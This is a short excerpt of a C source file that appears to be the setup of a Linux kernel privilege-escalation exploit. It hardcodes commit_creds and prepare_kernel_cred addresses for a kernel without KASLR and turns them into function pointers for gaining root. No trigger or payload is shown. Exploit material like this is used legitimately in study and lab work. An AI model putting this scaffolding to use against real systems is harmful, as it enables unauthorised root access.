 22 #include <sys/mman.h>
23
24 /* ============================== Kernel stuff ============================== */
25
26 /* Addresses from System.map (no KASLR) */
27 #define COMMIT_CREDS_PTR 0xffffffff81084370lu // MDL: fix this symbol
28 #define PREPARE_KERNEL_CRED_PTR 0xffffffff810845a0lu // MDL: fix this symbol
29
30 typedef int __attribute__((regparm(3))) (*_commit_creds)(unsigned long cred);
31 typedef unsigned long __attribute__((regparm(3))) (*_prepare_kernel_cred)(unsigned long cred);
32
33 _commit_creds commit_creds = (_commit_creds)COMMIT_CREDS_PTR;
34 _prepare_kernel_cred prepare_kernel_cred = (_prepare_kernel_cred)PREPARE_KERNEL_CRED_PTR;
35